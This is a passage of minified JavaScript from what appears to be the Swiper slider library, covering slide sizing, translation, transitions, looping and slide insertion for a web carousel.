                        marginRight: "marginBottom"
                    }[t]
                }
                function a(e, a) {
                    return parseFloat(e.getPropertyValue(t(a)) || 0)
                }
                var i = e.params
                  , s = e.$wrapperEl
                  , r = e.size
                  , n = e.rtlTranslate
                  , l = e.wrongRTL
                  , o = e.virtual && i.virtual.enabled
                  , d = o ? e.virtual.slides.length : e.slides.length
                  , p = s.children("." + e.params.slideClass)
                  , u = o ? e.virtual.slides.length : p.length
                  , c = []
                  , h = []
                  , v = []
                  , f = i.slidesOffsetBefore;
                "function" == typeof f && (f = i.slidesOffsetBefore.call(e));
                var m = i.slidesOffsetAfter;
                "function" == typeof m && (m = i.slidesOffsetAfter.call(e));
                var g = e.snapGrid.length
                  , b = e.slidesGrid.length
                  , y = i.spaceBetween
                  , w = -f
                  , E = 0
                  , x = 0;
                if (void 0 !== r) {
                    var T, S;
                    "string" == typeof y && y.indexOf("%") >= 0 && (y = parseFloat(y.replace("%", "")) / 100 * r),
                    e.virtualSize = -y,
                    n ? p.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : p.css({
                        marginRight: "",
                        marginBottom: ""
                    }),
                    i.slidesPerColumn > 1 && (T = Math.floor(u / i.slidesPerColumn) === u / e.params.slidesPerColumn ? u : Math.ceil(u / i.slidesPerColumn) * i.slidesPerColumn,
                    "auto" !== i.slidesPerView && "row" === i.slidesPerColumnFill && (T = Math.max(T, i.slidesPerView * i.slidesPerColumn)));
                    for (var M, z, P, k = i.slidesPerColumn, $ = T / k, L = Math.floor(u / i.slidesPerColumn), I = 0; I < u; I += 1) {
                        S = 0;
                        var O = p.eq(I);
                        if (i.slidesPerColumn > 1) {
                            var A = void 0
                              , D = void 0
                              , N = void 0;
                            if ("row" === i.slidesPerColumnFill && i.slidesPerGroup > 1) {
                                var G = Math.floor(I / (i.slidesPerGroup * i.slidesPerColumn))
                                  , B = I - i.slidesPerColumn * i.slidesPerGroup * G
                                  , H = 0 === G ? i.slidesPerGroup : Math.min(Math.ceil((u - G * k * i.slidesPerGroup) / k), i.slidesPerGroup);
                                A = (D = B - (N = Math.floor(B / H)) * H + G * i.slidesPerGroup) + N * T / k,
                                O.css({
                                    "-webkit-box-ordinal-group": A,
                                    "-moz-box-ordinal-group": A,
                                    "-ms-flex-order": A,
                                    "-webkit-order": A,
                                    order: A
                                })
                            } else
                                "column" === i.slidesPerColumnFill ? (N = I - (D = Math.floor(I / k)) * k,
                                (D > L || D === L && N === k - 1) && (N += 1) >= k && (N = 0,
                                D += 1)) : D = I - (N = Math.floor(I / $)) * $;
                            O.css(t("margin-top"), 0 !== N && i.spaceBetween && i.spaceBetween + "px")
                        }
                        if ("none" !== O.css("display")) {
                            if ("auto" === i.slidesPerView) {
                                var X = getComputedStyle(O[0])
                                  , Y = O[0].style.transform
                                  , R = O[0].style.webkitTransform;
                                if (Y && (O[0].style.transform = "none"),
                                R && (O[0].style.webkitTransform = "none"),
                                i.roundLengths)
                                    S = e.isHorizontal() ? O.outerWidth(!0) : O.outerHeight(!0);
                                else {
                                    var W = a(X, "width")
                                      , V = a(X, "padding-left")
                                      , F = a(X, "padding-right")
                                      , _ = a(X, "margin-left")
                                      , q = a(X, "margin-right")
                                      , j = X.getPropertyValue("box-sizing");
                                    if (j && "border-box" === j)
                                        S = W + _ + q;
                                    else {
                                        var U = O[0]
                                          , K = U.clientWidth;
                                        S = W + V + F + _ + q + (U.offsetWidth - K)
                                    }
                                }
                                Y && (O[0].style.transform = Y),
                                R && (O[0].style.webkitTransform = R),
                                i.roundLengths && (S = Math.floor(S))
                            } else
                                S = (r - (i.slidesPerView - 1) * y) / i.slidesPerView,
                                i.roundLengths && (S = Math.floor(S)),
                                p[I] && (p[I].style[t("width")] = S + "px");
                            p[I] && (p[I].swiperSlideSize = S),
                            v.push(S),
                            i.centeredSlides ? (w = w + S / 2 + E / 2 + y,
                            0 === E && 0 !== I && (w = w - r / 2 - y),
                            0 === I && (w = w - r / 2 - y),
                            Math.abs(w) < .001 && (w = 0),
                            i.roundLengths && (w = Math.floor(w)),
                            x % i.slidesPerGroup == 0 && c.push(w),
                            h.push(w)) : (i.roundLengths && (w = Math.floor(w)),
                            (x - Math.min(e.params.slidesPerGroupSkip, x)) % e.params.slidesPerGroup == 0 && c.push(w),
                            h.push(w),
                            w = w + S + y),
                            e.virtualSize += S + y,
                            E = S,
                            x += 1
                        }
                    }
                    if (e.virtualSize = Math.max(e.virtualSize, r) + m,
                    n && l && ("slide" === i.effect || "coverflow" === i.effect) && s.css({
                        width: e.virtualSize + i.spaceBetween + "px"
                    }),
                    i.setWrapperSize && s.css(((z = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    z)),
                    i.slidesPerColumn > 1 && (e.virtualSize = (S + i.spaceBetween) * T,
                    e.virtualSize = Math.ceil(e.virtualSize / i.slidesPerColumn) - i.spaceBetween,
                    s.css(((P = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    P)),
                    i.centeredSlides)) {
                        M = [];
                        for (var Z = 0; Z < c.length; Z += 1) {
                            var J = c[Z];
                            i.roundLengths && (J = Math.floor(J)),
                            c[Z] < e.virtualSize + c[0] && M.push(J)
                        }
                        c = M
                    }
                    if (!i.centeredSlides) {
                        M = [];
                        for (var Q = 0; Q < c.length; Q += 1) {
                            var ee = c[Q];
                            i.roundLengths && (ee = Math.floor(ee)),
                            c[Q] <= e.virtualSize - r && M.push(ee)
                        }
                        c = M,
                        Math.floor(e.virtualSize - r) - Math.floor(c[c.length - 1]) > 1 && c.push(e.virtualSize - r)
                    }
                    if (0 === c.length && (c = [0]),
                    0 !== i.spaceBetween) {
                        var te, ae = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
                        p.filter((function(e, t) {
                            return !i.cssMode || t !== p.length - 1
                        }
                        )).css(((te = {})[ae] = y + "px",
                        te))
                    }
                    if (i.centeredSlides && i.centeredSlidesBounds) {
                        var ie = 0;
                        v.forEach((function(e) {
                            ie += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        ));
                        var se = (ie -= i.spaceBetween) - r;
                        c = c.map((function(e) {
                            return e < 0 ? -f : e > se ? se + m : e
                        }
                        ))
                    }
                    if (i.centerInsufficientSlides) {
                        var re = 0;
                        if (v.forEach((function(e) {
                            re += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        )),
                        (re -= i.spaceBetween) < r) {
                            var ne = (r - re) / 2;
                            c.forEach((function(e, t) {
                                c[t] = e - ne
                            }
                            )),
                            h.forEach((function(e, t) {
                                h[t] = e + ne
                            }
                            ))
                        }
                    }
                    C(e, {
                        slides: p,
                        snapGrid: c,
                        slidesGrid: h,
                        slidesSizesGrid: v
                    }),
                    u !== d && e.emit("slidesLengthChange"),
                    c.length !== g && (e.params.watchOverflow && e.checkOverflow(),
                    e.emit("snapGridLengthChange")),
                    h.length !== b && e.emit("slidesGridLengthChange"),
                    (i.watchSlidesProgress || i.watchSlidesVisibility) && e.updateSlidesOffset()
                }
            },
            updateAutoHeight: function(e) {
                var t, a = this, i = [], s = a.virtual && a.params.virtual.enabled, r = 0;
                "number" == typeof e ? a.setTransition(e) : !0 === e && a.setTransition(a.params.speed);
                var n = function(e) {
                    return s ? a.slides.filter((function(t) {
                        return parseInt(t.getAttribute("data-swiper-slide-index"), 10) === e
                    }
                    ))[0] : a.slides.eq(e)[0]
                };
                if ("auto" !== a.params.slidesPerView && a.params.slidesPerView > 1)
                    if (a.params.centeredSlides)
                        a.visibleSlides.each((function(e) {
                            i.push(e)
                        }
                        ));
                    else
                        for (t = 0; t < Math.ceil(a.params.slidesPerView); t += 1) {
                            var l = a.activeIndex + t;
                            if (l > a.slides.length && !s)
                                break;
                            i.push(n(l))
                        }
                else
                    i.push(n(a.activeIndex));
                for (t = 0; t < i.length; t += 1)
                    if (void 0 !== i[t]) {
                        var o = i[t].offsetHeight;
                        r = o > r ? o : r
                    }
                r && a.$wrapperEl.css("height", r + "px")
            },
            updateSlidesOffset: function() {
                for (var e = this.slides, t = 0; t < e.length; t += 1)
                    e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop
            },
            updateSlidesProgress: function(e) {
                void 0 === e && (e = this && this.translate || 0);
                var t = this
                  , a = t.params
                  , i = t.slides
                  , s = t.rtlTranslate;
                if (0 !== i.length) {
                    void 0 === i[0].swiperSlideOffset && t.updateSlidesOffset();
                    var r = -e;
                    s && (r = e),
                    i.removeClass(a.slideVisibleClass),
                    t.visibleSlidesIndexes = [],
                    t.visibleSlides = [];
                    for (var n = 0; n < i.length; n += 1) {
                        var l = i[n]
                          , o = (r + (a.centeredSlides ? t.minTranslate() : 0) - l.swiperSlideOffset) / (l.swiperSlideSize + a.spaceBetween);
                        if (a.watchSlidesVisibility || a.centeredSlides && a.autoHeight) {
                            var d = -(r - l.swiperSlideOffset)
                              , p = d + t.slidesSizesGrid[n];
                            (d >= 0 && d < t.size - 1 || p > 1 && p <= t.size || d <= 0 && p >= t.size) && (t.visibleSlides.push(l),
                            t.visibleSlidesIndexes.push(n),
                            i.eq(n).addClass(a.slideVisibleClass))
                        }
                        l.progress = s ? -o : o
                    }
                    t.visibleSlides = f(t.visibleSlides)
                }
            },
            updateProgress: function(e) {
                var t = this;
                if (void 0 === e) {
                    var a = t.rtlTranslate ? -1 : 1;
                    e = t && t.translate && t.translate * a || 0
                }
                var i = t.params
                  , s = t.maxTranslate() - t.minTranslate()
                  , r = t.progress
                  , n = t.isBeginning
                  , l = t.isEnd
                  , o = n
                  , d = l;
                0 === s ? (r = 0,
                n = !0,
                l = !0) : (n = (r = (e - t.minTranslate()) / s) <= 0,
                l = r >= 1),
                C(t, {
                    progress: r,
                    isBeginning: n,
                    isEnd: l
                }),
                (i.watchSlidesProgress || i.watchSlidesVisibility || i.centeredSlides && i.autoHeight) && t.updateSlidesProgress(e),
                n && !o && t.emit("reachBeginning toEdge"),
                l && !d && t.emit("reachEnd toEdge"),
                (o && !n || d && !l) && t.emit("fromEdge"),
                t.emit("progress", r)
            },
            updateSlidesClasses: function() {
                var e, t = this, a = t.slides, i = t.params, s = t.$wrapperEl, r = t.activeIndex, n = t.realIndex, l = t.virtual && i.virtual.enabled;
                a.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass),
                (e = l ? t.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + r + '"]') : a.eq(r)).addClass(i.slideActiveClass),
                i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass));
                var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);
                i.loop && 0 === o.length && (o = a.eq(0)).addClass(i.slideNextClass);
                var d = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);
                i.loop && 0 === d.length && (d = a.eq(-1)).addClass(i.slidePrevClass),
                i.loop && (o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass),
                d.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass)),
                t.emitSlidesClasses()
            },
            updateActiveIndex: function(e) {
                var t, a = this, i = a.rtlTranslate ? a.translate : -a.translate, s = a.slidesGrid, r = a.snapGrid, n = a.params, l = a.activeIndex, o = a.realIndex, d = a.snapIndex, p = e;
                if (void 0 === p) {
                    for (var u = 0; u < s.length; u += 1)
                        void 0 !== s[u + 1] ? i >= s[u] && i < s[u + 1] - (s[u + 1] - s[u]) / 2 ? p = u : i >= s[u] && i < s[u + 1] && (p = u + 1) : i >= s[u] && (p = u);
                    n.normalizeSlideIndex && (p < 0 || void 0 === p) && (p = 0)
                }
                if (r.indexOf(i) >= 0)
                    t = r.indexOf(i);
                else {
                    var c = Math.min(n.slidesPerGroupSkip, p);
                    t = c + Math.floor((p - c) / n.slidesPerGroup)
                }
                if (t >= r.length && (t = r.length - 1),
                p !== l) {
                    var h = parseInt(a.slides.eq(p).attr("data-swiper-slide-index") || p, 10);
                    C(a, {
                        snapIndex: t,
                        realIndex: h,
                        previousIndex: l,
                        activeIndex: p
                    }),
                    a.emit("activeIndexChange"),
                    a.emit("snapIndexChange"),
                    o !== h && a.emit("realIndexChange"),
                    (a.initialized || a.params.runCallbacksOnInit) && a.emit("slideChange")
                } else
                    t !== d && (a.snapIndex = t,
                    a.emit("snapIndexChange"))
            },
            updateClickedSlide: function(e) {
                var t, a = this, i = a.params, s = f(e.target).closest("." + i.slideClass)[0], r = !1;
                if (s)
                    for (var n = 0; n < a.slides.length; n += 1)
                        if (a.slides[n] === s) {
                            r = !0,
                            t = n;
                            break
                        }
                if (!s || !r)
                    return a.clickedSlide = void 0,
                    void (a.clickedIndex = void 0);
                a.clickedSlide = s,
                a.virtual && a.params.virtual.enabled ? a.clickedIndex = parseInt(f(s).attr("data-swiper-slide-index"), 10) : a.clickedIndex = t,
                i.slideToClickedSlide && void 0 !== a.clickedIndex && a.clickedIndex !== a.activeIndex && a.slideToClickedSlide()
            }
        },
        translate: {
            getTranslate: function(e) {
                void 0 === e && (e = this.isHorizontal() ? "x" : "y");
                var t = this
                  , a = t.params
                  , i = t.rtlTranslate
                  , s = t.translate
                  , r = t.$wrapperEl;
                if (a.virtualTranslate)
                    return i ? -s : s;
                if (a.cssMode)
                    return s;
                var n = x(r[0], e);
                return i && (n = -n),
                n || 0
            },
            setTranslate: function(e, t) {
                var a = this
                  , i = a.rtlTranslate
                  , s = a.params
                  , r = a.$wrapperEl
                  , n = a.wrapperEl
                  , l = a.progress
                  , o = 0
                  , d = 0;
                a.isHorizontal() ? o = i ? -e : e : d = e,
                s.roundLengths && (o = Math.floor(o),
                d = Math.floor(d)),
                s.cssMode ? n[a.isHorizontal() ? "scrollLeft" : "scrollTop"] = a.isHorizontal() ? -o : -d : s.virtualTranslate || r.transform("translate3d(" + o + "px, " + d + "px, 0px)"),
                a.previousTranslate = a.translate,
                a.translate = a.isHorizontal() ? o : d;
                var p = a.maxTranslate() - a.minTranslate();
                (0 === p ? 0 : (e - a.minTranslate()) / p) !== l && a.updateProgress(e),
                a.emit("setTranslate", a.translate, t)
            },
            minTranslate: function() {
                return -this.snapGrid[0]
            },
            maxTranslate: function() {
                return -this.snapGrid[this.snapGrid.length - 1]
            },
            translateTo: function(e, t, a, i, s) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                void 0 === i && (i = !0);
                var r = this
                  , n = r.params
                  , l = r.wrapperEl;
                if (r.animating && n.preventInteractionOnTransition)
                    return !1;
                var o, d = r.minTranslate(), p = r.maxTranslate();
                if (o = i && e > d ? d : i && e < p ? p : e,
                r.updateProgress(o),
                n.cssMode) {
                    var u, c = r.isHorizontal();
                    return 0 === t ? l[c ? "scrollLeft" : "scrollTop"] = -o : l.scrollTo ? l.scrollTo(((u = {})[c ? "left" : "top"] = -o,
                    u.behavior = "smooth",
                    u)) : l[c ? "scrollLeft" : "scrollTop"] = -o,
                    !0
                }
                return 0 === t ? (r.setTransition(0),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionEnd"))) : (r.setTransition(t),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionStart")),
                r.animating || (r.animating = !0,
                r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {
                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                    r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd),
                    r.onTranslateToWrapperTransitionEnd = null,
                    delete r.onTranslateToWrapperTransitionEnd,
                    a && r.emit("transitionEnd"))
                }
                ),
                r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))),
                !0
            }
        },
        transition: {
            setTransition: function(e, t) {
                var a = this;
                a.params.cssMode || a.$wrapperEl.transition(e),
                a.emit("setTransition", e, t)
            },
            transitionStart: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.params
                  , r = a.previousIndex;
                if (!s.cssMode) {
                    s.autoHeight && a.updateAutoHeight();
                    var n = t;
                    if (n || (n = i > r ? "next" : i < r ? "prev" : "reset"),
                    a.emit("transitionStart"),
                    e && i !== r) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionStart");
                        a.emit("slideChangeTransitionStart"),
                        "next" === n ? a.emit("slideNextTransitionStart") : a.emit("slidePrevTransitionStart")
                    }
                }
            },
            transitionEnd: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.previousIndex
                  , r = a.params;
                if (a.animating = !1,
                !r.cssMode) {
                    a.setTransition(0);
                    var n = t;
                    if (n || (n = i > s ? "next" : i < s ? "prev" : "reset"),
                    a.emit("transitionEnd"),
                    e && i !== s) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionEnd");
                        a.emit("slideChangeTransitionEnd"),
                        "next" === n ? a.emit("slideNextTransitionEnd") : a.emit("slidePrevTransitionEnd")
                    }
                }
            }
        },
        slide: {
            slideTo: function(e, t, a, i, s) {
                if (void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                "number" != typeof e && "string" != typeof e)
                    throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. [" + typeof e + "] given.");
                if ("string" == typeof e) {
                    var r = parseInt(e, 10);
                    if (!isFinite(r))
                        throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. [" + e + "] given.");
                    e = r
                }
                var n = this
                  , l = e;
                l < 0 && (l = 0);
                var o = n.params
                  , d = n.snapGrid
                  , p = n.slidesGrid
                  , u = n.previousIndex
                  , c = n.activeIndex
                  , h = n.rtlTranslate
                  , v = n.wrapperEl
                  , f = n.enabled;
                if (n.animating && o.preventInteractionOnTransition || !f && !i && !s)
                    return !1;
                var m = Math.min(n.params.slidesPerGroupSkip, l)
                  , g = m + Math.floor((l - m) / n.params.slidesPerGroup);
                g >= d.length && (g = d.length - 1),
                (c || o.initialSlide || 0) === (u || 0) && a && n.emit("beforeSlideChangeStart");
                var b, y = -d[g];
                if (n.updateProgress(y),
                o.normalizeSlideIndex)
                    for (var w = 0; w < p.length; w += 1) {
                        var E = -Math.floor(100 * y)
                          , x = Math.floor(100 * p[w])
                          , T = Math.floor(100 * p[w + 1]);
                        void 0 !== p[w + 1] ? E >= x && E < T - (T - x) / 2 ? l = w : E >= x && E < T && (l = w + 1) : E >= x && (l = w)
                    }
                if (n.initialized && l !== c) {
                    if (!n.allowSlideNext && y < n.translate && y < n.minTranslate())
                        return !1;
                    if (!n.allowSlidePrev && y > n.translate && y > n.maxTranslate() && (c || 0) !== l)
                        return !1
                }
                if (b = l > c ? "next" : l < c ? "prev" : "reset",
                h && -y === n.translate || !h && y === n.translate)
                    return n.updateActiveIndex(l),
                    o.autoHeight && n.updateAutoHeight(),
                    n.updateSlidesClasses(),
                    "slide" !== o.effect && n.setTranslate(y),
                    "reset" !== b && (n.transitionStart(a, b),
                    n.transitionEnd(a, b)),
                    !1;
                if (o.cssMode) {
                    var C, S = n.isHorizontal(), M = -y;
                    return h && (M = v.scrollWidth - v.offsetWidth - M),
                    0 === t ? v[S ? "scrollLeft" : "scrollTop"] = M : v.scrollTo ? v.scrollTo(((C = {})[S ? "left" : "top"] = M,
                    C.behavior = "smooth",
                    C)) : v[S ? "scrollLeft" : "scrollTop"] = M,
                    !0
                }
                return 0 === t ? (n.setTransition(0),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.transitionEnd(a, b)) : (n.setTransition(t),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.animating || (n.animating = !0,
                n.onSlideToWrapperTransitionEnd || (n.onSlideToWrapperTransitionEnd = function(e) {
                    n && !n.destroyed && e.target === this && (n.$wrapperEl[0].removeEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                    n.$wrapperEl[0].removeEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd),
                    n.onSlideToWrapperTransitionEnd = null,
                    delete n.onSlideToWrapperTransitionEnd,
                    n.transitionEnd(a, b))
                }
                ),
                n.$wrapperEl[0].addEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                n.$wrapperEl[0].addEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd))),
                !0
            },
            slideToLoop: function(e, t, a, i) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0);
                var s = this
                  , r = e;
                return s.params.loop && (r += s.loopedSlides),
                s.slideTo(r, t, a, i)
            },
            slideNext: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating;
                if (!i.enabled)
                    return i;
                var n = i.activeIndex < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                return i.slideTo(i.activeIndex + n, e, t, a)
            },
            slidePrev: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating
                  , n = i.snapGrid
                  , l = i.slidesGrid
                  , o = i.rtlTranslate;
                if (!i.enabled)
                    return i;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                function d(e) {
                    return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
                }
                var p = d(o ? i.translate : -i.translate)
                  , u = n.map((function(e) {
                    return d(e)
                }
                ));
                n[u.indexOf(p)];
                var c, h = n[u.indexOf(p) - 1];
                return void 0 === h && s.cssMode && n.forEach((function(e) {
                    !h && p >= e && (h = e)
                }
                )),
                void 0 !== h && (c = l.indexOf(h)) < 0 && (c = i.activeIndex - 1),
                i.slideTo(c, e, t, a)
            },
            slideReset: function(e, t, a) {
                return void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                this.slideTo(this.activeIndex, e, t, a)
            },
            slideToClosest: function(e, t, a, i) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                void 0 === i && (i = .5);
                var s = this
                  , r = s.activeIndex
                  , n = Math.min(s.params.slidesPerGroupSkip, r)
                  , l = n + Math.floor((r - n) / s.params.slidesPerGroup)
                  , o = s.rtlTranslate ? s.translate : -s.translate;
                if (o >= s.snapGrid[l]) {
                    var d = s.snapGrid[l];
                    o - d > (s.snapGrid[l + 1] - d) * i && (r += s.params.slidesPerGroup)
                } else {
                    var p = s.snapGrid[l - 1];
                    o - p <= (s.snapGrid[l] - p) * i && (r -= s.params.slidesPerGroup)
                }
                return r = Math.max(r, 0),
                r = Math.min(r, s.slidesGrid.length - 1),
                s.slideTo(r, e, t, a)
            },
            slideToClickedSlide: function() {
                var e, t = this, a = t.params, i = t.$wrapperEl, s = "auto" === a.slidesPerView ? t.slidesPerViewDynamic() : a.slidesPerView, r = t.clickedIndex;
                if (a.loop) {
                    if (t.animating)
                        return;
                    e = parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10),
                    a.centeredSlides ? r < t.loopedSlides - s / 2 || r > t.slides.length - t.loopedSlides + s / 2 ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r) : r > t.slides.length - s ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r)
                } else
                    t.slideTo(r)
            }
        },
        loop: {
            loopCreate: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.$wrapperEl;
                i.children("." + a.slideClass + "." + a.slideDuplicateClass).remove();
                var s = i.children("." + a.slideClass);
                if (a.loopFillGroupWithBlank) {
                    var n = a.slidesPerGroup - s.length % a.slidesPerGroup;
                    if (n !== a.slidesPerGroup) {
                        for (var l = 0; l < n; l += 1) {
                            var o = f(t.createElement("div")).addClass(a.slideClass + " " + a.slideBlankClass);
                            i.append(o)
                        }
                        s = i.children("." + a.slideClass)
                    }
                }
                "auto" !== a.slidesPerView || a.loopedSlides || (a.loopedSlides = s.length),
                e.loopedSlides = Math.ceil(parseFloat(a.loopedSlides || a.slidesPerView, 10)),
                e.loopedSlides += a.loopAdditionalSlides,
                e.loopedSlides > s.length && (e.loopedSlides = s.length);
                var d = []
                  , p = [];
                s.each((function(t, a) {
                    var i = f(t);
                    a < e.loopedSlides && p.push(t),
                    a < s.length && a >= s.length - e.loopedSlides && d.push(t),
                    i.attr("data-swiper-slide-index", a)
                }
                ));
                for (var u = 0; u < p.length; u += 1)
                    i.append(f(p[u].cloneNode(!0)).addClass(a.slideDuplicateClass));
                for (var c = d.length - 1; c >= 0; c -= 1)
                    i.prepend(f(d[c].cloneNode(!0)).addClass(a.slideDuplicateClass))
            },
            loopFix: function() {
                var e = this;
                e.emit("beforeLoopFix");
                var t, a = e.activeIndex, i = e.slides, s = e.loopedSlides, r = e.allowSlidePrev, n = e.allowSlideNext, l = e.snapGrid, o = e.rtlTranslate;
                e.allowSlidePrev = !0,
                e.allowSlideNext = !0;
                var d = -l[a] - e.getTranslate();
                a < s ? (t = i.length - 3 * s + a,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)) : a >= i.length - s && (t = -i.length + a + s,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)),
                e.allowSlidePrev = r,
                e.allowSlideNext = n,
                e.emit("loopFix")
            },
            loopDestroy: function() {
                var e = this
                  , t = e.$wrapperEl
                  , a = e.params
                  , i = e.slides;
                t.children("." + a.slideClass + "." + a.slideDuplicateClass + ",." + a.slideClass + "." + a.slideBlankClass).remove(),
                i.removeAttr("data-swiper-slide-index")
            }
        },
        grabCursor: {
            setGrabCursor: function(e) {
                var t = this;
                if (!(t.support.touch || !t.params.simulateTouch || t.params.watchOverflow && t.isLocked || t.params.cssMode)) {
                    var a = t.el;
                    a.style.cursor = "move",
                    a.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab",
                    a.style.cursor = e ? "-moz-grabbin" : "-moz-grab",
                    a.style.cursor = e ? "grabbing" : "grab"
                }
            },
            unsetGrabCursor: function() {
                var e = this;
                e.support.touch || e.params.watchOverflow && e.isLocked || e.params.cssMode || (e.el.style.cursor = "")
            }
        },
        manipulation: {
            appendSlide: function(e) {
                var t = this
                  , a = t.$wrapperEl
                  , i = t.params;
                if (i.loop && t.loopDestroy(),
                "object" == typeof e && "length"in e)
                    for (var s = 0; s < e.length; s += 1)
                        e[s] && a.append(e[s]);
                else
                    a.append(e);
                i.loop && t.loopCreate(),
                i.observer && t.support.observer || t.update()
            },
            prependSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && t.loopDestroy();
                var r = s + 1;
                if ("object" == typeof e && "length"in e) {
                    for (var n = 0; n < e.length; n += 1)
                        e[n] && i.prepend(e[n]);
                    r = s + e.length
                } else
                    i.prepend(e);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                t.slideTo(r, 0, !1)
            },
            addSlide: function(e, t) {
                var a = this
                  , i = a.$wrapperEl
                  , s = a.params
                  , r = a.activeIndex;
                s.loop && (r -= a.loopedSlides,
                a.loopDestroy(),
                a.slides = i.children("." + s.slideClass));
                var n = a.slides.length;
                if (e <= 0)
                    a.prependSlide(t);
                else if (e >= n)
                    a.appendSlide(t);
                else {
                    for (var l = r > e ? r + 1 : r, o = [], d = n - 1; d >= e; d -= 1) {
                        var p = a.slides.eq(d);
                        p.remove(),
                        o.unshift(p)
                    }
                    if ("object" == typeof t && "length"in t) {
                        for (var u = 0; u < t.length; u += 1)
                            t[u] && i.append(t[u]);
                        l = r > e ? r + t.length : r
                    } else
                        i.append(t);
                    for (var c = 0; c < o.length; c += 1)
                        i.append(o[c]);
                    s.loop && a.loopCreate(),
                    s.observer && a.support.observer || a.update(),
                    s.loop ? a.slideTo(l + a.loopedSlides, 0, !1) : a.slideTo(l, 0, !1)
